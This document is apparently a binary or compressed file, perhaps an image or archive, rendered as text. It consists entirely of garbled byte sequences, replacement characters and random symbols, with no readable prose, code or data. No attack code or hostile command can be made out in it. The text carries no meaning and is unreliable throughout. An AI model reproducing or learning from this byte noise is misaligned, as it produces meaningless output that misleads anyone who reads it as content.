��7�\ÿ5DRV���wƷ�ODY�����P���\fk�#5¥�!�om�ʯџ��0��m��w~%��`���`7���4��h��<�k$l0�����txL��4�& ¤.kF{b ���^5��m*<]1jb^ܵc�Y3N�OC�����I6sx�It|_��xZ]t�c,��e)یL����t�1[ŊA3H'�����h ��x
��̑~9��h+�|���0��ț��@v+�]���2ho$��Nه	gڌ��`8�r8		¡w�����8
�4�eIL�,���J�l��@�Q����`�ɛ���^��$���Li3�`Ȭՠ����a̮RY�(��yyɭZK��<h�"`'m陱;���`39lƱa֑�
 ����(ª:�k�I����¯d��I���L����
��>	�߉d�
�AC9���Al��H�R��C��T�������8(�n���`����� ��'��3��9�+�m�KH�}���7������|,�� EX�Ϻw��(I
p��{i�Ȉ�9<h���	�\(/�D�F#�d�8P�RkA��@L՟������[F1΀r�O���I
��IS��̹�'��a��%* ��
�sZ��ʺ���Mm�Q���	o���h�\/��
�/B����b�/���e�+����"�z�1U�[F��/�a��.[3�h���Hʁ(�����e鎹 ���蠂�=^������α�!Z�x�[���n�2�C"���4ʃ3wZJ���䶌IPb>�u���A�&}�:�W��y������A�3���v�L �,�А����x���U��0~�
�\���f��=��������ˁ����!��V�Y3���:&�=s_%�:� p ̀�	��ʀK�a	�p)/TH�Tc��<*ͩ�F�$*E�H˕�9��� j�s�"����b[�:M����R�z��b;�ڒ��n�@ n��1̃����� ���X��H��6��s�k�S�� ���w�sYυbY ��3�� ^���\Χ������K���A�ʝ4�ɢ������!D����;�g�L!��)q�C�%K^�r����u0���z�r:��ҭ>P��5�z�2�$���-�i���Y/�C���y�)~T�8��R\T H"}�1�jd�i+E>A/R�&�>��Tl0";x��& ���!�`���
�}����Q��;�������ܙ�p�k+�cO�vZ"O�L���({L�F��'� $]=?�gk�Hdw����s؈��)A������ʅ_�2#Uu��Okn�FΖ��^oo�Ge�U�Z��zG�D���*�W�8K�x݂�q��a�ԝ�ea�4Jq�"���FϧZ�/�=*f�L0fk#&>�7�E����ԋ9�%!^`	j�5�����~ӨO�6;9j�e/7�3n�����j}3L�a�*�fh��6 k8�cӧ~�	dr� hH�s܀��hCx��z&�\Ô�Gv��e \����gsZC��(%v,=�Nw��	����5
����Ѷz�B��$�`Q�ǌ���6٨��#�gp�y�=�)?���YO�E߬QoͯM�~��]ݼ�ޞ�獨�=ψc;̄��!�۟���i�\�X�uߝex����@���O��\���|���^�	�m��o��� ȔB������N��ߴ�N����]�B�Q۟I��T(����e�O_��	�Ix�]������@��|��ߧ����B��:�n��#���h�	`�s�Ox�p���O�owx �
�3Y����)_�.�8����l�8_��������{ڰi�������w��x�ԉ�
ix
Ӡ���[�/ʩx��z� @X��1+�hO�+P�g�	�n����9��(��,�x��c��S�&�.�i1P�7���`7 �^�MP���=nڽ���T�	ZP1Ȅ�_���ꨇ���4=���ņ��z����<���)Ho������z0�� ��S��p0������Q(�_H�Gw��Dp���5��N���!��ȯȴ%h�a0�I��KсϜ��Z� ��@�0�a�����=X���ٽ��:�5~�]�I��8�&���^�Ȁ����]�;:L��b0x	�t�B�����~�Gi�����P�O�@p�M�-�����)�o���q�(��	��@	�(�x8Ъ�<�럔ñ�c��ڻ�t�kx	�x�[�+��ݹ��	O����	��|̭�꫰��⁭A���)�!��OwK	l�ݼ�2A0�K��s��6����8�c؎
X�#��@�=��XY��\��㬹E��S��*��W��g=�z��f�)�)���;:d��5 �[�f�������&ȏ�������1��(�����ڀ�ڪ��]�0h(9����m�ڮ������
a1��O/�ox	��-[x�>��:�}�����E�(q�(�����Z�	����n+�{��r�-�
��b=/�R/������q
ޙ�(�X� w��b��n��֒._�����A�.���j{�{�)�S}+ci����7͇� �<�#>�I��b,��1��n<���2!+�R�#hV/�����"�r?k�/I�X)�6��UX�=�,>��������`&~ŭ�c� @����0!�x �J�Ѣ����8�ɏ�8QNj!����<8>y��-%	�/�`���� l�"̸��~,�Q���!�B�ۉ�zX�+*i�V?�R![B�3w���#.����:D^��Y�ۄ���ہ����!~<wL9�H�z9�38�*�؝߲���Ѳ���a��۬�8 ��(R��;ð������@%4��O+<:<)0#����=g�\n��r"x;�H��j�H�"_���J��Z��#8�Н��9��9x��c�-��m �h�v���쎕�3x]9���b�=�`��_=|a�dX0c�r�1�᛿	>��%�Y��ȯ�r˿;�{>ے}������ H�Yw&j�=�,�#=��Oȷ�x ��۹���>���Xa4�+�w�(��+˟W�DH�9W(?2� J�+l��%�7�=�,Ž�|@2|a a*]/����!�BX�Y/�(tC>�a>]���.��]�FH"Dlة�긎��L��L���k�Q��TxI�c3�\]��d��s�oX�8��_7P�uS1�l>�%�ǻ�[��)�����!�[,/��{+#�O���I�7y�M}��+hIeH��w@��_$�H�D1F3�4P�K�?�$�\��C���)O����.��|�3xO���D�ٔ@ӓ�ޔ��d�SCD�/��JxiN8�8A��V��D��D.Q������"��$T����ʨ�$������I�M3$@����O�,���L����k[��y��;\C8�W��v
�V�U�s�d�6�n�Ƹ����Mm�@�7�.�S�J}n*��J��C�MT~���"M8��H*\h��Kuwc@wį,�H����]�����h�üY�s ��Hxk�a_Y1�49���=8��O�L,�����8(���K4GBtG��N�:��Xq�O���I��8/|�\΅��Ýõ@`��NYص7".���!�k9(1�>K�G��Gp�G�[DL�N5n^:��=�,8�IkuE�Y�B\��CՇ�)�
�����;ݥ�C3}8:^�a�t!4��Ť��QNz7�L4-�"�O,5�˴�Ye�\���\�i�S�+|w��aT:�'���SM?e�n��\K��Q(.\؀jh�.}SN�(W|��Ā���al������'��˅Ix�`4�h�S9�1:����a��t���W�=�KW[�Dw%T�����6~����ჶ\�F��4�hth��V��PdI:���]>��<	�A*<�US�Y]����QۦNҏ����R����$n1?|��&��v�i�sk�B�˶��3BB*S�\�f�ǡ�/ӬG|�[�؀��5�TFS�Dwlj8��[�L�L������.��	J1�J�Sb����|5Wׂ�mo�v⁼5�jt�����6G�cE�^u|�:���\�6���ʻ`��V�$�<n�&'-RLva�	�LP���bIu�pEb)�`T&jgJ�.���3�lc`fc�5؜�f���ټ�I�QƵ-�ٟ��lG��B�� �b��ˌ�m(b]^�b�`KdW��c�1$v\Q����b/�8y�����fQ�[�/H��O�Q;g��2f9RȎ�Hx�w����|!�W��A&vx�X��	�\�)��$��馷��BH
#
b&�]��e����{f`���ޘx��xv�%,�EDW�wb)�Q��8E��o����4��wL+?M��	3� B.��)�[(���}.>}�h9TH����ׇ{��W�W�
�H\�DU�N�^�Y�R����xg�>�DL�����B6:�Ko�����!���a��W� (���#X���w���G\c1F{7b�y�T�)�ɞ����w�1��������?cg'��cΝ���H�*��?��Xƌ��W����@'tsUt�5��"3��@؁7G��;��؅,�<k!�Ð=��ޯLvvI���s��s��97i�V����t�wN'w�Ht�CA�GAP6�uWb�gx:v�#x�C��e[�e[�����5E�'#����0�}�>%�����e�]���/}�8W�x�$��w�8�������y��<.X'~��m(�������H������7|\�s�ٞ� Ĩ[�*��twZ�,�o�
V5X��X��{H�A������~�I��̅"f{rT{#����7&h�F�I뎂�������ň��H���'��y��=ס��d��]@�ע�{՘�A��Zx�w"vˊ�NX0.�Bt�Weh���Żvc���&����������k݉d����!s�+o�YZC`�����֗x�W��ZH�(wM�W(0�fE]�]���{��^K��+�rG���U<ꈏ�u���k�&h؝�w�k0�'��c>�˺�a��VIH�)�&��w�t��qx�$��A�؄�B]��xԅ����ѭ̱Gtꄆ#��H������k�������x`���7����{���i?v����}����q@���H�A8���(Z��x%�-�NDxT��TA�>	�6)ሏ˥������:��'�s�z���s1g��l�������w�x��H�\���G�ZH�w�F�^hi]؝X .��a|�U��.h�r�����h��w���g�4��ir�,s�-K
<Hs&��eRR����_w���t����X�H�AH�AH����X�2X��ھ着w>Ե�U��]��cfǼ����O�Pk��`���{�wz.ߧ�=p� ��1:�w���x��t��q�X��x�x���AwK(e�9���j�ٝ\腎*���ڎ��8)��k���Gy�Gy�]fb�-�z���點�{��ۃp�����[��hx����X�w�t�H�@w�Z��Ax��Q(a��]w����{�Ʌ��%�ż6)ሏ����������������������䗩�%؝w�6q���}4W&28��.<��s�bԈ��X��t�8���X����w�5h��g�X�%#�o�ż6)ሏ��d�����������������O9G�8�D�r
��.-�cvg��������[ߤ)��H�x����w�W����p���y�R��t��Z���1������]�k����\%��֝�莭 �ك���;(�3:Rw<:�0��9pC�~�	[/���w������^���8���7�X��'��Ɩ��MN����.�|7��]����������H���������12����x�
�::zx
q�0Q�w�ڿ����������x����gx��$�w�tN�b��薦���W�\�+ws��ż6)ሏ��d�>!��������l��I�ȉ4@k�.Żn�t������ �{҈�x��{�8��bs���x��i���X�X�OW�/V(���w5�Eȝ��5�n7��]����������H��p������ʙT��yL�ak�^��	�/Ѡ�j�p�H]s7�[w��������t������h(-5�N_=�{5�L��7������\������H�I�����'�ě�؝%-����.Q���]L1(1 _�7w�����w�8W�������h�Ԉ�7���wpw�/�aL����MH�7���������눏��dz��������]������c�����w���	�����{��:�n�t@t�H�ވ�H��������h��؀�H��Y�p�RX�L�m��	�)�rys��Z*��������������H�����*e�������h�Sg�8�2����e�>�z����iR���NW�@t@獿������h����h�/"R(LXl�fP�9�YH>zs�C�`��]�������������d�������
�zK����8)�Hu�!gq?�s9 ��PMʬ��tNW���t�8w�wH��W��KoLhP�UV%�4��=�W�%�������k����x�����Y��;�ӈh��������!Н�?5ރM�
���~J���qN�tN�t�8�R��ok+Rh+Mh�Ț5� �^ ers%�Z���������먌ň�H�����h?M[��X�H�=��6y������>:!�b�r�<�X~�(��8��{��#��k+RQͫ�{E�]��]�&���l]������ɼ��ሏ����h?f������w����O��gǭFX��ӝj�l�4 ����b�ȁ�(��(��(�J������&���RH�j��seR��sa%�Z?��]������h��ފ����������X�����������O����Ƅ���+���ʳiˈ�K�(��(����h�;�oƫ�W#
���Z�uau�Z?�<�m������������������h��7��Ǽ�L��'��'���lbȣu@����7W�(�^׀?X����cn�ܩoIh���9�s�w�=�us{�ت�E81r������X��X��X��ŷO��1�ʊ]�����~1x�Pր��x�g��x{�(��h��(�?8��i�U��������=�G��VƝ�
V�nf8�w	$�P��@�M�V���bx��[k��9W�+Z��\��s�c؀Ԙ���y�Ġ%*��ysݳ�7V�)v���3����XUш�؋��O����
B��	���Zt��؄X~嗂��hx��+�)yv54%�w:�d�o�Z&���#��g��s�e�ð��A���C�Nz�z�
�ڝ藶�\��~C���(Z�؊��W�D*�wvG��Vq�,���f9tys`媋n&���-�P2��8����hZ��ߞ1 X�X�
��"��˸���h��8t��Ԉ�hvx&�����Q�	qatyfnם#i�8y*����X�H�:�8��oMAk��mZK��^�{����ȅ��r&gn��gw��tyaJp�'}w8����8EN��������N���8�mY�i��f�������(t��H���^���!�m��.�-s��[�vƝ7wfV��P,/�����Pyʨ�ʨ����ߩ�]�{�8��8-i+Ҹ�b��j�������L��)g_yn��=�<�o�#�`�3D\E[l�����(/�� ���������ň���k���H�Ťl�������G�-��M]A'Z�؄�ȅ��9/�$+�>��Õt��ewV�t�y����dʈ������ڨ�ʨ���X����ʨ�ʨ�ʨ�۳�O��3�#�������Z���B�����ȅ�؄^ػ+�s�ly:�c^���`us�=*�����ᨌ���F���T�������h?�H�&��lGҋ���#t��{�Z܄��A����\�\���z���ڜ=��V7�=`��N��Rʈ����ʈ�ꝉ�7y�U�7y��|���H�8�h� i8��w�{�U]B�B���񈀉Ņ�X��hlsL��˻�~��/`us�G�z�3m��ʨ�������8��������������������8f]L@���8�@u������q���,w�������(Z��^xVg��1����s=ǿ�֑7W�bK�ژ�ʈ���*e���਌�����Ll�k��a��1R34��(�Q��X� ���(tBG]�����5�pv�������s�{s7V?�=ȴƈ�����P��w��������
T��A�OH�C#i�64������x�H]�G]�(t��h����ȅ�H]55�{H�/�L��#v�qs���&_W�b��X����������������������X�����������hЍ#��w$��C󀛈��h��q�G]\]hX���\Е�����z.��[Z�".Xpy���% h���ň�����(c��������������������������R���q����S�qV�{��hwtB���Wȅ���^���Ȯ���5[��erazws7W�����������X��_�X�
RMI�H�/����34C34CÉ�x�Kx�s������h8�h����(tD��멇�}�*�O�	]q���Z7g9��)L�����xX%c�Fl�Fl�Fl�G�� ��O�C��#54C34����(�a,wBW�7蝢���m~�t�z��D��<��g9��Z7Wz��ሏ�����'����������������������8)�w�	����8C34���84(���wR�et����`l���/��+�s��]!��g9�za��?��γ�ň�Pl?������Gy�W������ʜ���^x{Ïݹ�C�����������r�^�^���h�5��5;�R�z�/{�d嘩w?�bws��w�Y�h�������H��ň��h?J1�������X��1Vh-C34���������B������ȅ��t�^(w^؄^(w^؄a��j���g�w�blk7��'_�`ua�uf'��X���������OԣC��������1� ���s��������X�eU]�^hM��#h���[8�O�z��(�0GV���+�b�w��vva�� ���������X�������������������X���ʙH�1���C37�7����؉�����^Xlhͫ��:��ޝU[�����bWM'�w
�ޥw5(��8��X�����X����ژ��X�����w������������ʞ(S�84�q�L8�tj���؉������rׄ���Q���4@��m@�u��^M�W��_F� ���������8�G�C�h?L{�������!V�c��(jF�m�� �E�rׄM��MHM8K+��<'4�}j�2w�^V�X}Z��}cW7�� ����dʈ��8E]�����x`�X�����̉J�MqPZ�%�:����m�84�����RH�^؄^؄Mh��R����sxv ��[Bw��=G�z9%�ws�U�b����ʈ����}R�����uc7&h����̉i�C�;K*A������������X���KX]�X�Q�� O_ˋ�(c���/���_p���jp�쎓����d�O�X��������������ʞ(�24���W��F34C34����)X�^����^��ѽ��.�q��c;%fbN:GDػS��IM~ɝ�=�n�)�ƈ���R������ô�X�����r��>�Ww�^#�7������i-w^��\���s�:�Hx ��W$��D�
��
j��Yz���ʈ��Hfe��ň��8�਌�����H�Œ�ѱ�sTZ�?�h(TES4�������-wM�^��^8��s�R�}��\]$:&Z���~#�b��kgm� 8r�Hf#�����ӎ�����������ސ%s~.i�t��ܹ��yZ�����Ṁ�H^؄�I��T
�Y|2�T&�]�[�'��l��ٝ�ѝ`us`��I뎂Ff�w���8fJ�k�����c۷S�cCsZ�/�D(jȝ������H����R؄^腁䅒��)H�/�}�ם��)wW[Sa�ʉ�V�	Vc�����X�]���%3��x��ӱ���ӬS�����ȝ���ݹ����(w�&�E��Ҹ�	���r ҠmUZ����W��*��ڪIpe��M���2k�%���C34����ऴ��X4���C󀛸���K�m�	����	��t��bb�CZ���B�H��w������ws�D��������J'!���I�������ج����H*�����ZZ����:�X��a}8WXi��0���`�NJx�֩�n�0�	�R[�r�lk�V+�V�1i艾`�جE��㤴k�]hW���s����h��h���R����c���J������TT�S�؝cÜKIpWzbg�
a�j\�C��M��I�xe�d��m�m����x��B�:w�8W;&�><��@O?�0�uP?�
w���?p��]v��O:��@at=z�C�H��a~:�T�~巏�&j�����rp�����'����	����}�����[�$���%v`�o�*ak�Z��P1��"R�0!nze;�NW&j��r9X����希](��� ��m�\�g�n���i�rV��ٝ+o\h\����I%��B5�W�h�ye���准-s��
Ɲ���*z ���\��Ͷ=F�Q[�o��n�����s�	a9��V�C�F�T_����w6�WVZV���(��(���7����֨��(�����y �^����[^�J􁻇�R�}Q8�?h9����z㶆ke�{C1��5yӉȃWV4=&N����X��x{���AH��h��۩�{#�<g�`s���\2T^񱯂��v7���i�&��i�{3U��M{s3�ȉr|{�VZ�qZ�����������ڏ�c(�Be�E���j�1�W�C�TF>� ��p�՝`us>���;n��k��
u=��M�4u�X��vZ��9��X�Xx���h��h�J�ir�������h�����b�pr����)�cVh�
k,۝դw�T�k��Y�%��S:�F��M]�M�:����q���������������w�����8(I��&3�CP$�N�%��'j��=mRk.�1�{hɛ��Tn嚿ZO��{���=���%/�Ƿ�~�@8��*�6
��[/'�����n&�UB]������|j={ aj ��@���J��:- �x�ڒ'V@V&=��)��\�Z-i�����_C���x]�/�ߥ�3�l�����s��n�¥���g���i\�cS����lk@@��_D4q\�i��:����6.��D�c>w=Ŗ8#H�V���xhJ�򜱤mͻ���#{&JP�T��>�-���]h._�����[���5���ˑ���W��hɱ��}��`�*���ަ/9?�� �+C�W%�S֛���bY�kF�/ۊ�۔���*�C�=I��1K���;��l@+�[a�
]�`��%y ���v���n-1S�� � ��\���~��I�s-{��cLz�	$_�ip����F.���!1����p`�)b,���k���w�H�ЦB��6q\a%һ��r��z/�~�(�"��Ki#
�S��NM�$wM��$j��1v\�]�$��ւ�/O�3�"��Y�l�&�C�_�qg�W&����x��� �Ǳџ��f>�4A2.�5�)c���s��!Bb����#��۝�T�
�	|c'{ۛ�?�$�JP�o��w���>ɭ{¿��R�ߝ.�	L*�.�!yM�'Cy�,
�63��덒�!���m\� [�!��|Zϳ�wZ&�7rt}��O���a�b@��l�[z�M�6���?`�z|S	��$=^���dh��o͕5m�oqړ���Mo~쬧��Uh,A�R��<�;'.7q=�\,���0<�q���z����+[�5���3?O� 5\rV@sD�]p�{'��gX� U|��A�B�φ*졃�p6]�t��"�h�V�5�5��E����� �}J�A��5d��������H�vϝN��=��E�������q�j�4WD*_�0���HȘw	�#��J������*�̦�����^���[=[i�	�V_�I�����#��숈�+�o�O��#:*�l���q�	��hW̪�$8�$)4�����;@�����z�PȒL���z�ˑ�X�q`9�6X@	�z��$��U��a��Θ�D3�Q�������4϶�D��H�L�.��Ĺ���[U��J� �ʃ�M��+0�9
�2�
�\���H��Y����Rk�LO�WaF�n�G$ǁ/Aw����ͺ��!=>d ����@̚�ӮGʛ#>m�Hلz��LD��[��.�TX����|�*��ɗ�:��K������	��v�B�V���%���J�W �����J����K��`��d��kZ%#���|�)�������s��%v��A��N|$WP*�eT��X���@�E�b�n����h�5��(2���$K��ٸ����ȇ�>�Ƈ�C(`�n��xZ<K�)
����Â����~(,�aݰwJ���C�OSV�f���0��-����ٗN�HJF%�!��8^�Nj�_�M��������a�ei߱�Ȑ�R�]\IV�8��H��G)��k�Lu@�<?����1�U$E�|���*���9 enˀV���7��HgT�M���R��Eh*�ɚ=�$��������Tʺq��)�`���9V
�,S�?1�d���� ��$<@X�H�IR듆兔�G��:BL�b��4j�vfC�v�ub?�l���a���)s>�w��$����7�b���,�iD^�#[����ʉ� �4ڎȺyIٹ$K��.������D�nN�N�<��x�`e���T�7���y�p��k118�/�Sb�M�+���M�a��)JL��HR�P����ʜ�ĳ�[�����p���
 ��o����%0J�e�F�|j�&�2�y�3�KM۳2�$���� �³�۲��>.-:�;�ê�����[0��OP	< �cS�-E�7�oǱ�`	&�����Y�w�5�%������y�j�����<ux�ϔT��?M�$� ��W�,Zo��P�����/����"��,�-"�gɚPƲ\	�!*����<�I6��{4]��0o&)�s��/Nw���3a];��B�g���z���j8��ҽ���9mq����dX���{���\5�NS?����f�7��yr�klt�G�Xݠ���&�̹���H�p�⩗�H��z��1S��{�[Ҝx�Q,��T���׵���r)��S�1�w�xvJ=����d�IMo��x��F��һ�р����aIi#fӀ�/���~�I�⿒���'����R��Ro�-o�)h�&�a/��l��)�;h���T�D��
����������I��;�Y/ZO%���	}���P�l��$�8O	`�K��P����.ȃ%}�p��
H�L��� ���s(JlČh�_�O�*����C��0H��r(���h��,	�.����,�X�"I�f^�>��
���x܆��w��	���m��\�8X�p�����eHJ��淀	��볐��<��'��6��ʹ�����֎X�h�X�l�P��J��(0#����S?�Q~�[���(���Ѷ�o��;<�?�)�S鑾�~?�d ���耕M`���_���)〥N�����X�	 `�P(���I���;l��ν�.��?��(�DL���G�N�����^{�e�z]���x�;�/�Ő�����ޅ�w����꣜�Q����ۂ%md�z��z�S8��h�&m��)��X>�����p�bX��W���붸����/� �m��Ű��ﲙ���u��?^��5������Ӿ�ߚ꟨7	���X����ר�X鄺�߈� O��_�����ͱfY���bI������q�WX�A�L���h��<�z
(���M�?�A����e����؉1����ϐ�e���h�ż���w��������O(�،���o��%���M��r���/�[�1��S��]�,���O$�/[����@K�}�)͚��T�� �
�-���B�J� �o�'ʭz��0��
��z(�)Ϗk(��k��������Q�,�鞗p��ɐ:X�PL�k�O9��-����-J?-�-�X��M^*̹�5�(���X	������^�,F�,���s���"�Pl ���Z��Q�q������.�wR ��.p�.��B(�S���(S��k��i؃��?���/_����ɒ;���A�4���}�y�U��Uߞ��n�v}lٕ1�HȄrQ���a��DA
(z���k��-"�"��,;
��	�|�0r�_h'�#�}�H�g�'�X�J�!���Tx��a�1�8�؋�8��L.ĩ����_��^��3�,@�)�3����i�0�m��W�'�
&
T!��:�:I���*��R�N��!���w�'[;[��88��"����)�]����V�仔�[/or��\���c��5��HB�׈��ĩ�M�.�����(���h���:�/P>�.�,��	�C%��PQ�h�"���p�nB �U�h=�=��>0��Ĉ�����2�X���Ú��'�;H��Y����P��R�ݓ���0?/��{�������;����>=~a=!�.!���n�D1��8&�(*��W�2-�<8��x�,H��ѷ0=)4X)B$�wQ5o��Pn���b:3 �3=1���#1��~=�!��4��?Y�95[�9]3"i��8��°�Ā��~�I�=�1=T�1I㾶Ј�HI��71�C���!+@�r�����SJ��l��`J^ӄ��K����
}{�yHO�wrI�Ԏ��Ͼ26��1 ��>δ8R2!�ӱu�+����t9Ͱ��4%��)�P�=�#h5�
{���=�����O��O�T��~����x��ԋ۹���T��<�w�[��R���A�������H�� ̢��Y�R����r�O7�I~l�*/���dI��J᳝����p#��#(��K�tȂ�K5d�%���r(�ܒ:��@I�؍O;j�ʸE6���=��	�xgsL�3(�7���@bX��Mv '�H�K,���Ȁ��g�	M�<!�?]BG-(K�����Aψ8��8�H$~�=!t:�x�z�Fh�4n�Cl$>2�|i'x�n�7���TC�G�TG�u�i����G�$��w���R�,D������Rd=V���Y}��i��";h�����Q����DK��E�gTZrdGVX�)hC+��HDں�G�Bk] �u[�\ێCz����7}���?�a4�M����]x�'/�s�I;ʜ�]4DZ eCyt��B�^Y��6/X�܈�	B��;]��_~-Sș��&����a	��]��P��]%����SeM5;���9x���8�΄�����2�LE^�4���C�I!>T��0�0����I2a�Z�w���%]OJ]?�21e�R��[�UVJ,T���`8�UzX��%;��;�C�4�n(	�P\�R�]=Z��24�H�央EP�)�W��<�Ьi�@e0d0Be~�	���q%;�����6s�hT�/�h����hR�[�D�Ih���T�B!���4Xw�6��6�|�sQ�R�����j�����6�a�1����û�k�F	�UG�Ѐ��Vt]u7X����}Nx����o�o�S�MP��uo)"4�?�8��	�_�w�u���zUm��S��N�Vk�)�V�VC�a���LxD7nV`�T ���1,\o�����u�������ٴ��p�����a��PMG�&nE��pD��Xk���>h�0��6 J�T.��3�3:��\��mF�?���{������P�4��fR��,fF�djXayTnV(����?���-��m��(x[Dx[4x����^���A-c� c�9[o1�= ȎhS��K�gdapfa�HPjw�ehx�h�>�*a��w�{���J���g�C�����f=0����d�/�/"��<�'g�&%F�!�i���K�-�EX���'��牟��$i�'ڑ!ڢo�*�\
*��Rn�w7>5A��<�+a@f(�Hgwv�����	I���z������$*ӬY�p @�)�����ićz��r/g���֤E�� Y�A�r�)����fk3X���e��h�=C �(�&����0 q���]��$�����)�'�i=>r�wr��N.�sG��SrĂ(�x�/)J�*�(e]&~��t��w$)��1�u����-7u�X��r�5�̅���vr�La�xzx$%Kh�H��z��p�p���p��̚�lQ=���Y�΃�.�<���y��hX�X� �}P��[�!�<wz��S��e`5�6w�8] ywv����hx�7x+Lo�{�8�5��횱���� X�AH�$H��h����}{�Kە���<wz���A�Q_����=�w.bQ��y�!��!����`�������.�յq�%��؉-Ύ��$X�$H�$��X�hF\�Kەg�$��� }V؁�s �#��ڳ�@���h�j�eꈏ�b#��"��h=E���������y�* ���$�#UH��8�
���n�yv_y��ܖ�8�D��s*�%�?B�M �{~V��Lu� ��(���kJ�ԙ3��qڃi���P"�kȎRx�WH�;H�U��$x���W�7z_y�뿎����wi���s������B��A5�L�T�'���u���y��y���g���_чf���Z�#Ux���z�[u_�5������p\h��)�~I`{~VS��]�����W����س��	#�|)�}Q݋}��.��f[u��x�ZH�$x�x���^K��z���F��Y8w�vd�	0t�=K��2�y�E��I���2������oB�S���7�N96����e��/�ո�x�x�wx���x�x���hp���U�\(�w���{T���w�b������������h=��KL>����|-����&����.���� �/w�x�X��r�$�#4H%z��K��]i7�0(_-�{~V�͚y��!�����������h=�QJ+���Y9#�U�|�+F_(�}�'�i�j��ԨzjH��X���Zx�8�8�9h,*)���g5˚�$��qw�r�����A5���w���X��w��������+́���PΉp�0���c���y�pPq��Qf�"�n��}Ԩz��X�ZH�x���a�v'P��)A�e-�w�!�Kn�A������w�*���x-w>�׵'��#_�ג�����x��k~��zA��`�ߨ�Ԩz��{�6�A���X��a$q^x�q�Ņ=�-�w��{.bp����y3ň���������XL:уH�q��c���mo:�C�_�Qf������}�wx�y��x�x���X�(�R�n���N���Ƀb�r}�B���T�����y�눏����H:I�屰'B�xxd��cٱ�>��\|���r���h��(rԈ}�g����x�X��X��a$��'�](AQ�-wy�=ǭ��2��y�����������̝����Jc��[xЌ`u`�P%����UWu��a"�}�g������X��8�������y&A�Z�-�1�B���T������yw������������'�((�R�y�z�Fx����Y�=���xr�UWu��� �}؇}�'r�؀�Ȏx��H��n%�g��8���r}���#��l�����X������w���������N��~��y�'�WY�m &�
��Mۃ{���WuUWuU� ����}�׀���^��x������vە ���-Wo�rB����� ����e׈����K`�ƹ*���G\���W�F1��f� ����o8����w���UW���Ԉ}����4h,�Z���HAm�-q,g=_x�ʈ����������]������ 4�4ň��h �􄜉�H�� j���w��v.�Շa�UW��X��Xu���I��H��V�4����k�K%������g�-B��ƈ����������]�����`�K������y��_�H8�l��k���-;�tlaf�r�X�X��X����xn9x��FK�HW�9|;����~�r$u-_x��TSw��ň�ʈ�����$-눏����x-�8��|�'��)�;�M� �"=	��x|d&����8����8��8�x���������[*�1�qyD�rֳ�p^鍘����������������������~�h�hwv��7ɐH�j��`O����"B�}�(��(��(��(�����#x�K��%	jw��w�r��1�rė~����!b�莘^��F�>F1�y~L�޴�J��U/+�B�z߈i�$��(��(��%�w���6�ޱyBH��w�r2��-wyBH�Ӧ�T����(\�iC��^�o��h��}ّ-��*���a6Fh��{����X��8�-��wy}��v��,wy��r��w�g3b�*���0q�I��ѓٱ��庅�Zf�\(d"����Q�}�}�	�����Q���r?�r��wf�H�?��F�&�ϝH��7��l���C��>��d�_�-Ի��e�rh�B�}�&��h���:s��+�?[�wy��r�֑,w�o��#ZN�L~8�V��V�ĉ��������B;�����7(��P�n����G�k��癠��0D<ų�-��-*~��Ḏ�n�T���ȉP��莘�֞8m��\щ����ّm�e]F���׀ I��khh��Z��a�>�߱���I�r� u��w�Q��������������{�<m���"J�ّM�M��y���h7�k6���k�n�&�˷����\y<��#�1��r��w��=����w��p�8�xx�(����xx��6������;�-�M$��ah�P�8a�ֈ���+�H8q{�������y,�r�6փ���]�����p��!������bR6X���\`+��������WB�l�m�i�����v�k���B6�^�Z��o��=;�.]Y-�r�u�lb��������8��X��xx�W��X��8��b�Ӧ��7�F�k=v|�9� y���H�khX�k�k��FZ�@b�����fqw�r-�w3��X�������{눏��x�{x��z���h+zҋ\1��}� wȿ�kԸg񈀿�K�;�晞
��uz?|-�r��r�U����눏����Ț������ň��X����������%\��"�xm�� w� �h/�� ��5�٫��fS9�ex��n�-�r֣���r�Ԏ��ʈ�Ũ�������LU���������T���*3m\�Y��\�(��x��v|7�� �� ��5;������v^�wy���h��)�-ށY��r-�R������p�lD�L�PE�C��4��%�b+��F��hH�O�g7�7rk�k񨝌��9�H�<Ũ˦��r-�r�u�~ꈏ�h ��OI������O�$�6[`+��F%�������r��P�Xu Y���k�����k���A��O"�y�����r-wy-�=���X��������X�@b������ bK���|>��FeT�띸��(��v� �x�g腿�kE�k��=X��w+�,E�a2>x�-�r-wy��������ň�����H��wx�wx[d �((]���/FEmFe��������8�/��	�x6��Ț�v������M[��۴2�Vg��X�-�r-�r!��|xň��X���6�liÉ�b����AmF��Fe������z 	rxƚ��k��ke,<�Z�,%zG�:��s<T4,�r-Woe�������ʈ��X��X��X��X��X��7���e+���FeTFeT(���P/��xw�^腉�k�����#;�x�����2f�v�s#!bty��r�u�C�������H:����� b����������C��(�bT�nTFeTF��Fŉ\x�xv� 7�78�hr�H���u��rm��G�����8��}�r-'��\��X��h��h ƈ���T�Ҏʈ����((T!�%��.�ڹ�FeTF�����RX��v��r�Ț^����k��h܉� V��Aq�� _�uD�r�ӑ�������������pwl�����hB�������~�r�>,~r��EeTF������)�����^x�ܹg��h"a��:'<���n�K�?!ȫ���Yo	��-��Y�|����������Ĩ����������������������X����H؉cTF���lT�hT���#x����K�78�^X��T�k�KH���Wxm��S]���A���IET�r-���i=B8 ꈏ������ᨍ���騌����X������X�������w(1�x8ȏ����F��F�G�F%��x����K腌�^�g^�KH�!>����9g��`]n�@����YQgY�;���ň�ptԪ�����������҇���������lTFeTF�G��	*�rK���g^�^�Y��fӚ�	���VF�Q��}Gt��rTDE5��ሏ�Ȍ����h ���X���E^��b����� F���X�]���/F�{�/�hT\!�x����Ț^�x���:q�?*�D�w�q搪�r�\{au-WlQgΐ��]�������ʈ��b���������ň��~�Sx��q�Ą,u�,Q��F���(����x���g��4��s���q������iq�{q�yy,���tŎ���&M��i�(\�ƈ����!��xj�iT��G7�,X7F���i\H���H^�g^���]�>��%ӧAwD���ibq��r�G|X�;�����pl�V���H:���������шF�	�%�S7�GF�~�(�H��K�wĚ��z���G�x}*<VG�f]_�A���=ήQj��'Fߑ-�o������pl�V���h �������������J�$��Q7��/FeTF���h��K�K�t�k�HN���q����%�s_pg͚���QJ\ĕ�-Wo-&�0"X�X�"������������w��!�>F�	Ֆ��ĀF���aT�؉�(�X�^8�^�g��Y����{=�<�v�Ϫu�0y��r�=����yȬ�[�l����w��N%N�2u�,Eh��X7��/{dT����؉���K��2����cs�q*jc�V]��w�����ɕ��-�r-�����,{��F���(�uS��	U�G�hTF������(�6H����^�g0H�Cx�q*9uzvf���ffɚ��Nyy-*s��e��&X+�C�>��SIFeT�oT7ą����GFŚ�lT����(��K��HK����ߚt�<d�Xn_0s�